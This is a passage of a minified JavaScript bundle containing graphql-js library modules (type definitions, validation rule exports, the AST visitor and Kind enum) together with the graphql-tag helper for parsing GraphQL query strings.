N.isTypeSubTypeOf}}),Object.defineProperty(n,"doTypesOverlap",{enumerable:!0,get:function(){return N.doTypesOverlap}}),Object.defineProperty(n,"assertValidName",{enumerable:!0,get:function(){return I.assertValidName}}),Object.defineProperty(n,"isValidNameError",{enumerable:!0,get:function(){return I.isValidNameError}}),Object.defineProperty(n,"BreakingChangeType",{enumerable:!0,get:function(){return S.BreakingChangeType}}),Object.defineProperty(n,"DangerousChangeType",{enumerable:!0,get:function(){return S.DangerousChangeType}}),Object.defineProperty(n,"findBreakingChanges",{enumerable:!0,get:function(){return S.findBreakingChanges}}),Object.defineProperty(n,"findDangerousChanges",{enumerable:!0,get:function(){return S.findDangerousChanges}}),Object.defineProperty(n,"findDeprecatedUsages",{enumerable:!0,get:function(){return D.findDeprecatedUsages}});var r=t(282),i=t(337),a=t(191),o=t(338),u=t(339),c=t(283),s=t(340),l=t(341),f=t(342),p=t(67),d=t(159),v=t(248),y=t(157),h=t(128),m=t(193),T=t(284),g=t(343),b=t(344),E=t(345),O=t(346),_=t(347),N=t(156),I=t(246),S=t(348),D=t(349)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"validate",{enumerable:!0,get:function(){return r.validate}}),Object.defineProperty(n,"ValidationContext",{enumerable:!0,get:function(){return i.ValidationContext}}),Object.defineProperty(n,"specifiedRules",{enumerable:!0,get:function(){return a.specifiedRules}}),Object.defineProperty(n,"ExecutableDefinitionsRule",{enumerable:!0,get:function(){return o.ExecutableDefinitions}}),Object.defineProperty(n,"FieldsOnCorrectTypeRule",{enumerable:!0,get:function(){return u.FieldsOnCorrectType}}),Object.defineProperty(n,"FragmentsOnCompositeTypesRule",{enumerable:!0,get:function(){return c.FragmentsOnCompositeTypes}}),Object.defineProperty(n,"KnownArgumentNamesRule",{enumerable:!0,get:function(){return s.KnownArgumentNames}}),Object.defineProperty(n,"KnownDirectivesRule",{enumerable:!0,get:function(){return l.KnownDirectives}}),Object.defineProperty(n,"KnownFragmentNamesRule",{enumerable:!0,get:function(){return f.KnownFragmentNames}}),Object.defineProperty(n,"KnownTypeNamesRule",{enumerable:!0,get:function(){return p.KnownTypeNames}}),Object.defineProperty(n,"LoneAnonymousOperationRule",{enumerable:!0,get:function(){return d.LoneAnonymousOperation}}),Object.defineProperty(n,"NoFragmentCyclesRule",{enumerable:!0,get:function(){return v.NoFragmentCycles}}),Object.defineProperty(n,"NoUndefinedVariablesRule",{enumerable:!0,get:function(){return y.NoUndefinedVariables}}),Object.defineProperty(n,"NoUnusedFragmentsRule",{enumerable:!0,get:function(){return h.NoUnusedFragments}}),Object.defineProperty(n,"NoUnusedVariablesRule",{enumerable:!0,get:function(){return m.NoUnusedVariables}}),Object.defineProperty(n,"OverlappingFieldsCanBeMergedRule",{enumerable:!0,get:function(){return T.OverlappingFieldsCanBeMerged}}),Object.defineProperty(n,"PossibleFragmentSpreadsRule",{enumerable:!0,get:function(){return g.PossibleFragmentSpreads}}),Object.defineProperty(n,"ProvidedRequiredArgumentsRule",{enumerable:!0,get:function(){return b.ProvidedRequiredArguments}}),Object.defineProperty(n,"ScalarLeafsRule",{enumerable:!0,get:function(){return E.ScalarLeafs}}),Object.defineProperty(n,"SingleFieldSubscriptionsRule",{enumerable:!0,get:function(){return O.SingleFieldSubscriptions}}),Object.defineProperty(n,"UniqueArgumentNamesRule",{enumerable:!0,get:function(){return _.UniqueArgumentNames}}),Object.defineProperty(n,"UniqueDirectivesPerLocationRule",{enumerable:!0,get:function(){return N.UniqueDirectivesPerLocation}}),Object.defineProperty(n,"UniqueFragmentNamesRule",{enumerable:!0,get:function(){return I.UniqueFragmentNames}}),Object.defineProperty(n,"UniqueInputFieldNamesRule",{enumerable:!0,get:function(){return S.UniqueInputFieldNames}}),Object.defineProperty(n,"UniqueOperationNamesRule",{enumerable:!0,get:function(){return D.UniqueOperationNames}}),Object.defineProperty(n,"UniqueVariableNamesRule",{enumerable:!0,get:function(){return L.UniqueVariableNames}}),Object.defineProperty(n,"ValuesOfCorrectTypeRule",{enumerable:!0,get:function(){return A.ValuesOfCorrectType}}),Object.defineProperty(n,"VariablesAreInputTypesRule",{enumerable:!0,get:function(){return j.VariablesAreInputTypes}}),Object.defineProperty(n,"VariablesInAllowedPositionRule",{enumerable:!0,get:function(){return w.VariablesInAllowedPosition}}),Object.defineProperty(n,"LoneSchemaDefinitionRule",{enumerable:!0,get:function(){return P.LoneSchemaDefinition}}),Object.defineProperty(n,"UniqueOperationTypesRule",{enumerable:!0,get:function(){return k.UniqueOperationTypes}}),Object.defineProperty(n,"UniqueTypeNamesRule",{enumerable:!0,get:function(){return F.UniqueTypeNames}}),Object.defineProperty(n,"UniqueEnumValueNamesRule",{enumerable:!0,get:function(){return R.UniqueEnumValueNames}}),Object.defineProperty(n,"UniqueFieldDefinitionNamesRule",{enumerable:!0,get:function(){return M.UniqueFieldDefinitionNames}}),Object.defineProperty(n,"UniqueDirectiveNamesRule",{enumerable:!0,get:function(){return x.UniqueDirectiveNames}}),Object.defineProperty(n,"PossibleTypeExtensionsRule",{enumerable:!0,get:function(){return G.PossibleTypeExtensions}});var r=t(160),i=t(197),a=t(249),o=t(250),u=t(258),c=t(255),s=t(269),l=t(267),f=t(260),p=t(254),d=t(252),v=t(263),y=t(265),h=t(261),m=t(266),T=t(273),g=t(262),b=t(271),E=t(257),O=t(253),_=t(270),N=t(268),I=t(259),S=t(274),D=t(251),L=t(264),A=t(196),j=t(256),w=t(272),P=t(275),k=t(276),F=t(277),R=t(278),M=t(279),x=t(280),G=t(281)},,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isType=E,n.assertType=O,n.isScalarType=_,n.assertScalarType=function(e){if(!_(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Scalar type."));return e},n.isObjectType=N,n.assertObjectType=function(e){if(!N(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Object type."));return e},n.isInterfaceType=I,n.assertInterfaceType=function(e){if(!I(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Interface type."));return e},n.isUnionType=S,n.assertUnionType=function(e){if(!S(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Union type."));return e},n.isEnumType=D,n.assertEnumType=function(e){if(!D(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Enum type."));return e},n.isInputObjectType=L,n.assertInputObjectType=function(e){if(!L(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Input Object type."));return e},n.isListType=A,n.assertListType=function(e){if(!A(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL List type."));return e},n.isNonNullType=j,n.assertNonNullType=function(e){if(!j(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL Non-Null type."));return e},n.isInputType=w,n.assertInputType=function(e){if(!w(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL input type."));return e},n.isOutputType=P,n.assertOutputType=function(e){if(!P(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL output type."));return e},n.isLeafType=k,n.assertLeafType=function(e){if(!k(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL leaf type."));return e},n.isCompositeType=F,n.assertCompositeType=function(e){if(!F(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL composite type."));return e},n.isAbstractType=R,n.assertAbstractType=function(e){if(!R(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL abstract type."));return e},n.GraphQLList=M,n.GraphQLNonNull=x,n.isWrappingType=G,n.assertWrappingType=function(e){if(!G(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL wrapping type."));return e},n.isNullableType=V,n.assertNullableType=K,n.getNullableType=function(e){if(e)return j(e)?e.ofType:e},n.isNamedType=C,n.assertNamedType=function(e){if(!C(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL named type."));return e},n.getNamedType=function(e){if(e){for(var n=e;G(n);)n=n.ofType;return n}},n.argsToArgsConfig=H,n.isRequiredArgument=function(e){return j(e.type)&&void 0===e.defaultValue},n.isRequiredInputField=function(e){return j(e.type)&&void 0===e.defaultValue},n.GraphQLInputObjectType=n.GraphQLEnumType=n.GraphQLUnionType=n.GraphQLInterfaceType=n.GraphQLObjectType=n.GraphQLScalarType=void 0;var r=m(t(111)),i=m(t(13)),a=m(t(94)),o=m(t(247)),u=m(t(189)),c=m(t(59)),s=m(t(112)),l=m(t(190)),f=m(t(65)),p=m(t(331)),d=m(t(152)),v=m(t(151)),y=t(18),h=t(248);function m(e){return e&&e.__esModule?e:{default:e}}function T(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function g(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?T(t,!0).forEach((function(n){b(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):T(t).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function b(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function E(e){return _(e)||N(e)||I(e)||S(e)||D(e)||L(e)||A(e)||j(e)}function O(e){if(!E(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL type."));return e}function _(e){return(0,l.default)(e,B)}function N(e){return(0,l.default)(e,q)}function I(e){return(0,l.default)(e,z)}function S(e){return(0,l.default)(e,$)}function D(e){return(0,l.default)(e,ee)}function L(e){return(0,l.default)(e,ne)}function A(e){return(0,l.default)(e,M)}function j(e){return(0,l.default)(e,x)}function w(e){return _(e)||D(e)||L(e)||G(e)&&w(e.ofType)}function P(e){return _(e)||N(e)||I(e)||S(e)||D(e)||G(e)&&P(e.ofType)}function k(e){return _(e)||D(e)}function F(e){return N(e)||I(e)||S(e)}function R(e){return I(e)||S(e)}function M(e){if(!(this instanceof M))return new M(e);this.ofType=O(e)}function x(e){if(!(this instanceof x))return new x(e);this.ofType=K(e)}function G(e){return A(e)||j(e)}function V(e){return E(e)&&!j(e)}function K(e){if(!V(e))throw new Error("Expected ".concat((0,i.default)(e)," to be a GraphQL nullable type."));return e}function C(e){return _(e)||N(e)||I(e)||S(e)||D(e)||L(e)}function Q(e){return"function"==typeof e?e():e}function U(e){return e&&e.length>0?e:void 0}M.prototype.toString=function(){return"["+String(this.ofType)+"]"},(0,v.default)(M),(0,d.default)(M),x.prototype.toString=function(){return String(this.ofType)+"!"},(0,v.default)(x),(0,d.default)(x);var B=function(){function e(e){var n=e.parseValue||p.default;this.name=e.name,this.description=e.description,this.serialize=e.serialize||p.default,this.parseValue=n,this.parseLiteral=e.parseLiteral||function(e){return n((0,h.valueFromASTUntyped)(e))},this.extensions=e.extensions&&(0,u.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=U(e.extensionASTNodes),"string"==typeof e.name||(0,c.default)(0,"Must provide name."),null==e.serialize||"function"==typeof e.serialize||(0,c.default)(0,"".concat(this.name,' must provide "serialize" function. If this custom Scalar is also used as an input type, ensure "parseValue" and "parseLiteral" functions are also provided.')),e.parseLiteral&&("function"==typeof e.parseValue&&"function"==typeof e.parseLiteral||(0,c.default)(0,"".concat(this.name,' must provide both "parseValue" and "parseLiteral" functions.')))}var n=e.prototype;return n.toConfig=function(){return{name:this.name,description:this.description,serialize:this.serialize,parseValue:this.parseValue,parseLiteral:this.parseLiteral,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[]}},n.toString=function(){return this.name},e}();n.GraphQLScalarType=B,(0,v.default)(B),(0,d.default)(B);var q=function(){function e(e){this.name=e.name,this.description=e.description,this.isTypeOf=e.isTypeOf,this.extensions=e.extensions&&(0,u.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=U(e.extensionASTNodes),this._fields=J.bind(void 0,e),this._interfaces=Y.bind(void 0,e),"string"==typeof e.name||(0,c.default)(0,"Must provide name."),null==e.isTypeOf||"function"==typeof e.isTypeOf||(0,c.default)(0,"".concat(this.name,' must provide "isTypeOf" as a function, ')+"but got: ".concat((0,i.default)(e.isTypeOf),"."))}var n=e.prototype;return n.getFields=function(){return"function"==typeof this._fields&&(this._fields=this._fields()),this._fields},n.getInterfaces=function(){return"function"==typeof this._interfaces&&(this._interfaces=this._interfaces()),this._interfaces},n.toConfig=function(){return{name:this.name,description:this.description,interfaces:this.getInterfaces(),fields:X(this.getFields()),isTypeOf:this.isTypeOf,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[]}},n.toString=function(){return this.name},e}();function Y(e){var n=Q(e.interfaces)||[];return Array.isArray(n)||(0,c.default)(0,"".concat(e.name," interfaces must be an Array or a function which returns an Array.")),n}function J(e){var n=Q(e.fields)||{};return W(n)||(0,c.default)(0,"".concat(e.name," fields must be an object with field names as keys or a function which returns such an object.")),(0,o.default)(n,(function(n,t){W(n)||(0,c.default)(0,"".concat(e.name,".").concat(t," field config must be an object")),!("isDeprecated"in n)||(0,c.default)(0,"".concat(e.name,".").concat(t,' should provide "deprecationReason" instead of "isDeprecated".')),null==n.resolve||"function"==typeof n.resolve||(0,c.default)(0,"".concat(e.name,".").concat(t," field resolver must be a function if ")+"provided, but got: ".concat((0,i.default)(n.resolve),"."));var a=n.args||{};W(a)||(0,c.default)(0,"".concat(e.name,".").concat(t," args must be an object with argument names as keys."));var o=(0,r.default)(a).map((function(e){var n=e[0],t=e[1];return{name:n,description:void 0===t.description?null:t.description,type:t.type,defaultValue:t.defaultValue,extensions:t.extensions&&(0,u.default)(t.extensions),astNode:t.astNode}}));return g({},n,{name:t,description:n.description,type:n.type,args:o,resolve:n.resolve,subscribe:n.subscribe,isDeprecated:Boolean(n.deprecationReason),deprecationReason:n.deprecationReason,extensions:n.extensions&&(0,u.default)(n.extensions),astNode:n.astNode})}))}function W(e){return(0,f.default)(e)&&!Array.isArray(e)}function X(e){return(0,o.default)(e,(function(e){return{description:e.description,type:e.type,args:H(e.args),resolve:e.resolve,subscribe:e.subscribe,deprecationReason:e.deprecationReason,extensions:e.extensions,astNode:e.astNode}}))}function H(e){return(0,s.default)(e,(function(e){return e.name}),(function(e){return{description:e.description,type:e.type,defaultValue:e.defaultValue,extensions:e.extensions,astNode:e.astNode}}))}n.GraphQLObjectType=q,(0,v.default)(q),(0,d.default)(q);var z=function(){function e(e){this.name=e.name,this.description=e.description,this.resolveType=e.resolveType,this.extensions=e.extensions&&(0,u.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=U(e.extensionASTNodes),this._fields=J.bind(void 0,e),"string"==typeof e.name||(0,c.default)(0,"Must provide name."),null==e.resolveType||"function"==typeof e.resolveType||(0,c.default)(0,"".concat(this.name,' must provide "resolveType" as a function, ')+"but got: ".concat((0,i.default)(e.resolveType),"."))}var n=e.prototype;return n.getFields=function(){return"function"==typeof this._fields&&(this._fields=this._fields()),this._fields},n.toConfig=function(){return{name:this.name,description:this.description,fields:X(this.getFields()),resolveType:this.resolveType,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[]}},n.toString=function(){return this.name},e}();n.GraphQLInterfaceType=z,(0,v.default)(z),(0,d.default)(z);var $=function(){function e(e){this.name=e.name,this.description=e.description,this.resolveType=e.resolveType,this.extensions=e.extensions&&(0,u.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=U(e.extensionASTNodes),this._types=Z.bind(void 0,e),"string"==typeof e.name||(0,c.default)(0,"Must provide name."),null==e.resolveType||"function"==typeof e.resolveType||(0,c.default)(0,"".concat(this.name,' must provide "resolveType" as a function, ')+"but got: ".concat((0,i.default)(e.resolveType),"."))}var n=e.prototype;return n.getTypes=function(){return"function"==typeof this._types&&(this._types=this._types()),this._types},n.toConfig=function(){return{name:this.name,description:this.description,types:this.getTypes(),resolveType:this.resolveType,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[]}},n.toString=function(){return this.name},e}();function Z(e){var n=Q(e.types)||[];return Array.isArray(n)||(0,c.default)(0,"Must provide Array of types or a function which returns such an array for Union ".concat(e.name,".")),n}n.GraphQLUnionType=$,(0,v.default)($),(0,d.default)($);var ee=function(){function e(e){var n,t;this.name=e.name,this.description=e.description,this.extensions=e.extensions&&(0,u.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=U(e.extensionASTNodes),this._values=(n=this.name,W(t=e.values)||(0,c.default)(0,"".concat(n," values must be an object with value names as keys.")),(0,r.default)(t).map((function(e){var t=e[0],r=e[1];return W(r)||(0,c.default)(0,"".concat(n,".").concat(t,' must refer to an object with a "value" key ')+"representing an internal value but got: ".concat((0,i.default)(r),".")),!("isDeprecated"in r)||(0,c.default)(0,"".concat(n,".").concat(t,' should provide "deprecationReason" instead of "isDeprecated".')),{name:t,description:r.description,value:"value"in r?r.value:t,isDeprecated:Boolean(r.deprecationReason),deprecationReason:r.deprecationReason,extensions:r.extensions&&(0,u.default)(r.extensions),astNode:r.astNode}}))),this._valueLookup=new Map(this._values.map((function(e){return[e.value,e]}))),this._nameLookup=(0,a.default)(this._values,(function(e){return e.name})),"string"==typeof e.name||(0,c.default)(0,"Must provide name.")}var n=e.prototype;return n.getValues=function(){return this._values},n.getValue=function(e){return this._nameLookup[e]},n.serialize=function(e){var n=this._valueLookup.get(e);if(n)return n.name},n.parseValue=function(e){if("string"==typeof e){var n=this.getValue(e);if(n)return n.value}},n.parseLiteral=function(e,n){if(e.kind===y.Kind.ENUM){var t=this.getValue(e.value);if(t)return t.value}},n.toConfig=function(){var e=(0,s.default)(this.getValues(),(function(e){return e.name}),(function(e){return{description:e.description,value:e.value,deprecationReason:e.deprecationReason,extensions:e.extensions,astNode:e.astNode}}));return{name:this.name,description:this.description,values:e,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[]}},n.toString=function(){return this.name},e}();n.GraphQLEnumType=ee,(0,v.default)(ee),(0,d.default)(ee);var ne=function(){function e(e){this.name=e.name,this.description=e.description,this.extensions=e.extensions&&(0,u.default)(e.extensions),this.astNode=e.astNode,this.extensionASTNodes=U(e.extensionASTNodes),this._fields=te.bind(void 0,e),"string"==typeof e.name||(0,c.default)(0,"Must provide name.")}var n=e.prototype;return n.getFields=function(){return"function"==typeof this._fields&&(this._fields=this._fields()),this._fields},n.toConfig=function(){var e=(0,o.default)(this.getFields(),(function(e){return{description:e.description,type:e.type,defaultValue:e.defaultValue,extensions:e.extensions,astNode:e.astNode}}));return{name:this.name,description:this.description,fields:e,extensions:this.extensions,astNode:this.astNode,extensionASTNodes:this.extensionASTNodes||[]}},n.toString=function(){return this.name},e}();function te(e){var n=Q(e.fields)||{};return W(n)||(0,c.default)(0,"".concat(e.name," fields must be an object with field names as keys or a function which returns such an object.")),(0,o.default)(n,(function(n,t){return!("resolve"in n)||(0,c.default)(0,"".concat(e.name,".").concat(t," field has a resolve property, but Input Types cannot define resolvers.")),g({},n,{name:t,description:n.description,type:n.type,defaultValue:n.defaultValue,extensions:n.extensions&&(0,u.default)(n.extensions),astNode:n.astNode})}))}n.GraphQLInputObjectType=ne,(0,v.default)(ne),(0,d.default)(ne)},,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return o(e,[])};var r,i=(r=t(244))&&r.__esModule?r:{default:r};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,n){switch(a(e)){case"string":return JSON.stringify(e);case"function":return e.name?"[function ".concat(e.name,"]"):"[function]";case"object":return null===e?"null":function(e,n){if(-1!==n.indexOf(e))return"[Circular]";var t=[].concat(n,[e]),r=function(e){var n=e[String(i.default)];if("function"==typeof n)return n;if("function"==typeof e.inspect)return e.inspect}(e);if(void 0!==r){var a=r.call(e);if(a!==e)return"string"==typeof a?a:o(a,t)}else if(Array.isArray(e))return function(e,n){if(0===e.length)return"[]";if(n.length>2)return"[Array]";for(var t=Math.min(10,e.length),r=e.length-t,i=[],a=0;a<t;++a)i.push(o(e[a],n));1===r?i.push("... 1 more item"):r>1&&i.push("... ".concat(r," more items"));return"["+i.join(", ")+"]"}(e,t);return function(e,n){var t=Object.keys(e);if(0===t.length)return"{}";if(n.length>2)return"["+function(e){var n=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===n&&"function"==typeof e.constructor){var t=e.constructor.name;if("string"==typeof t&&""!==t)return t}return n}(e)+"]";return"{ "+t.map((function(t){return t+": "+o(e[t],n)})).join(", ")+" }"}(e,t)}(e,n);default:return String(e)}}},,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.Kind=void 0;var r=Object.freeze({NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType",SCHEMA_DEFINITION:"SchemaDefinition",OPERATION_TYPE_DEFINITION:"OperationTypeDefinition",SCALAR_TYPE_DEFINITION:"ScalarTypeDefinition",OBJECT_TYPE_DEFINITION:"ObjectTypeDefinition",FIELD_DEFINITION:"FieldDefinition",INPUT_VALUE_DEFINITION:"InputValueDefinition",INTERFACE_TYPE_DEFINITION:"InterfaceTypeDefinition",UNION_TYPE_DEFINITION:"UnionTypeDefinition",ENUM_TYPE_DEFINITION:"EnumTypeDefinition",ENUM_VALUE_DEFINITION:"EnumValueDefinition",INPUT_OBJECT_TYPE_DEFINITION:"InputObjectTypeDefinition",DIRECTIVE_DEFINITION:"DirectiveDefinition",SCHEMA_EXTENSION:"SchemaExtension",SCALAR_TYPE_EXTENSION:"ScalarTypeExtension",OBJECT_TYPE_EXTENSION:"ObjectTypeExtension",INTERFACE_TYPE_EXTENSION:"InterfaceTypeExtension",UNION_TYPE_EXTENSION:"UnionTypeExtension",ENUM_TYPE_EXTENSION:"EnumTypeExtension",INPUT_OBJECT_TYPE_EXTENSION:"InputObjectTypeExtension"});n.Kind=r},,,,,function(e,n,t){"use strict";t.r(n),t.d(n,"gql",(function(){return p})),t.d(n,"resetCaches",(function(){return d})),t.d(n,"disableFragmentWarnings",(function(){return v})),t.d(n,"enableExperimentalFragmentVariables",(function(){return y})),t.d(n,"disableExperimentalFragmentVariables",(function(){return h}));var r=function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.create;Object.create;var i=t(7),a=new Map,o=new Map,u=!0,c=!1;function s(e){return e.replace(/[\s,]+/g," ").trim()}function l(e){var n=new Set,t=[];return e.definitions.forEach((function(e){if("FragmentDefinition"===e.kind){var r=e.name.value,i=s((c=e.loc).source.body.substring(c.start,c.end)),a=o.get(r);a&&!a.has(i)?u&&console.warn("Warning: fragment with name "+r+" already exists.\ngraphql-tag enforces all fragment names across your application to be unique; read more about\nthis in the docs: http://dev.apollodata.com/core/fragments.html#unique-names"):a||o.set(r,a=new Set),a.add(i),n.has(i)||(n.add(i),t.push(e))}else t.push(e);var c})),r(r({},e),{definitions:t})}function f(e){var n=s(e);if(!a.has(n)){var t=Object(i.parse)(e,{experimentalFragmentVariables:c,allowLegacyFragmentVariables:c});if(!t||"Document"!==t.kind)throw new Error("Not a valid GraphQL document.");a.set(n,function(e){var n=new Set(e.definitions);n.forEach((function(e){e.loc&&delete e.loc,Object.keys(e).forEach((function(t){var r=e[t];r&&"object"==typeof r&&n.add(r)}))}));var t=e.loc;return t&&(delete t.startToken,delete t.endToken),e}(l(t)))}return a.get(n)}function p(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];"string"==typeof e&&(e=[e]);var r=e[0];return n.forEach((function(n,t){n&&"Document"===n.kind?r+=n.loc.source.body:r+=n,r+=e[t+1]})),f(r)}function d(){a.clear(),o.clear()}function v(){u=!1}function y(){c=!0}function h(){c=!1}var m,T={gql:p,resetCaches:d,disableFragmentWarnings:v,enableExperimentalFragmentVariables:y,disableExperimentalFragmentVariables:h};(m=p||(p={})).gql=T.gql,m.resetCaches=T.resetCaches,m.disableFragmentWarnings=T.disableFragmentWarnings,m.enableExperimentalFragmentVariables=T.enableExperimentalFragmentVariables,m.disableExperimentalFragmentVariables=T.disableExperimentalFragmentVariables,p.default=p;n.default=p},,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.visit=function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,r=void 0,s=Array.isArray(e),l=[e],f=-1,p=[],d=void 0,v=void 0,y=void 0,h=[],m=[],T=e;do{var g=++f===l.length,b=g&&0!==p.length;if(g){if(v=0===m.length?void 0:h[h.length-1],d=y,y=m.pop(),b){if(s)d=d.slice();else{for(var E={},O=0,_=Object.keys(d);O<_.length;O++){var N=_[O];E[N]=d[N]}d=E}for(var I=0,S=0;S<p.length;S++){var D=p[S][0],L=p[S][1];s&&(D-=I),s&&null===L?(d.splice(D,1),I++):d[D]=L}}f=r.index,l=r.keys,p=r.edits,s=r.inArray,r=r.prev}else{if(v=y?s?f:l[f]:void 0,null==(d=y?y[v]:T))continue;y&&h.push(v)}var A=void 0;if(!Array.isArray(d)){if(!u(d))throw new Error("Invalid AST Node: "+(0,i.default)(d));var j=c(n,d.kind,g);if(j){if((A=j.call(n,d,v,y,h,m))===o)break;if(!1===A){if(!g){h.pop();continue}}else if(void 0!==A&&(p.push([v,A]),!g)){if(!u(A)){h.pop();continue}d=A}}}void 0===A&&b&&p.push([v,d]),g?h.pop():(r={inArray:s,index:f,keys:l,edits:p,prev:r},s=Array.isArray(d),l=s?d:t[d.kind]||[],f=-1,p=[],y&&m.push(y),y=d)}while(void 0!==r);0!==p.length&&(T=p[p.length-1][1]);return T},n.visitInParallel=function(e){var n=new Array(e.length);return{enter:function(t){for(var r=0;r<e.length;r++)if(!n[r]){var i=c(e[r],t.kind,!1);if(i){var a=i.apply(e[r],arguments);if(!1===a)n[r]=t;else if(a===o)n[r]=o;else if(void 0!==a)return a}}},leave:function(t){for(var r=0;r<e.length;r++)if(n[r])n[r]===t&&(n[r]=null);else{var i=c(e[r],t.kind,!0);if(i){var a=i.apply(e[r],arguments);if(a===o)n[r]=o;else if(void 0!==a&&!1!==a)return a}}}}},n.visitWithTypeInfo=function(e,n){return{enter:function(t){e.enter(t);var r=c(n,t.kind,!1);if(r){var i=r.apply(n,arguments);return void 0!==i&&(e.leave(t),u(i)&&e.enter(i)),i}},leave:function(t){var r,i=c(n,t.kind,!0);return i&&(r=i.apply(n,arguments)),e.leave(t),r}}},n.getVisitFn=c,n.BREAK=n.QueryDocumentKeys=void 0;var r,i=(r=t(13))&&r.__esModule?r:{default:r};var a={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]};n.QueryDocumentKeys=a;var o=Object.freeze({});function u(e){return Boolean(e&&"string"==typeof e.kind)}function c(e,n,t){var r=e[n];if(r){if(!t&&"function"==typeof r)return r;var i=t?r.leave:r.enter;if("function"==typeof i)return i}else{var a=t?e.leave:e.enter;if(a){if("function"==typeof a)return a;var o=a[n];if("function"==typeof o)return o}}}n.BREAK=o},,,,,,,,,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n){if(!Boolean(e))throw new Error(n||"Unexpected invariant triggered")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 